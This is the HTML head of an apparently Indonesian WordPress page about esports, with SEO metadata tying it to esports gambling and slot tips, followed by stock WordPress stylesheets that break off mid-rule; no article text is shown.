

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/
body_size: 16672
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Dunia Game Esports dan Tren Terkini di Indonesia</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thedetroit300.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://thedetroit300.org/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Jelajahi dunia game esports di Indonesia, tren terkini, dan strategi permainan yang mengubah wajah kompetisi game online nasional." />
	<link rel="canonical" href="https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dunia Game Esports dan Tren Terkini di Indonesia" />
	<meta property="og:description" content="Jelajahi dunia game esports di Indonesia, tren terkini, dan strategi permainan yang mengubah wajah kompetisi game online nasional." />
	<meta property="og:url" content="https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/" />
	<meta property="og:site_name" content="TheDetroit3000" />
	<meta property="article:published_time" content="2024-04-21T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-04-22T09:52:04+00:00" />
	<meta property="og:image" content="http://thedetroit300.org/wp-content/uploads/2024/04/Game-esports.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#article","isPartOf":{"@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/"},"author":{"name":"admin","@id":"https://thedetroit300.org/#/schema/person/24f77e34b380dee9c294dab846fe924b"},"headline":"Dunia Game Esports dan Tren Terkini di Indonesia","datePublished":"2024-04-21T18:00:00+00:00","dateModified":"2024-04-22T09:52:04+00:00","mainEntityOfPage":{"@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/"},"wordCount":1506,"commentCount":0,"image":{"@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#primaryimage"},"thumbnailUrl":"https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports.jpg","keywords":["agen judi esport","judi esport","pasar judi esport","pemain judi esport","perjudian esport","platform judi esport","situs judi esport","taruhan esport","tim judi esport","turnamen esport"],"articleSection":["Judi Esports"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#respond"]}]},{"@type":"WebPage","@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/","url":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/","name":"Dunia Game Esports dan Tren Terkini di Indonesia","isPartOf":{"@id":"https://thedetroit300.org/#website"},"primaryImageOfPage":{"@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#primaryimage"},"image":{"@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#primaryimage"},"thumbnailUrl":"https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports.jpg","datePublished":"2024-04-21T18:00:00+00:00","dateModified":"2024-04-22T09:52:04+00:00","author":{"@id":"https://thedetroit300.org/#/schema/person/24f77e34b380dee9c294dab846fe924b"},"description":"Jelajahi dunia game esports di Indonesia, tren terkini, dan strategi permainan yang mengubah wajah kompetisi game online nasional.","breadcrumb":{"@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#primaryimage","url":"https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports.jpg","contentUrl":"https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports.jpg","width":1344,"height":768,"caption":"Game esports"},{"@type":"BreadcrumbList","@id":"https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thedetroit300.org/"},{"@type":"ListItem","position":2,"name":"Dunia Game Esports dan Tren Terkini di Indonesia"}]},{"@type":"WebSite","@id":"https://thedetroit300.org/#website","url":"https://thedetroit300.org/","name":"TheDetroit3000","description":"Cara Meningkatkan Peluang Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedetroit300.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedetroit300.org/#/schema/person/24f77e34b380dee9c294dab846fe924b","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedetroit300.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a903791a0e4f520a293168d6f6a835ceda96e8b3e4305ddc3ae83ddd1186f270?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a903791a0e4f520a293168d6f6a835ceda96e8b3e4305ddc3ae83ddd1186f270?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://thedetroit300.org"],"url":"https://thedetroit300.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheDetroit3000 &raquo; Feed" href="https://thedetroit300.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheDetroit3000 &raquo; Comments Feed" href="https://thedetroit300.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheDetroit3000 &raquo; Dunia Game Esports dan Tren Terkini di Indonesia Comments Feed" href="https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedetroit300.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedetroit300.org%2Fdunia-game-esports-dan-tren-terkini-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedetroit300.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedetroit300.org%2Fdunia-game-esports-dan-tren-terkini-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://thedetroit300.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thedetroit300.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://thedetroit300.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://thedetroit300.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://thedetroit300.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://thedetroit300.org/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://thedetroit300.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://thedetroit300.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 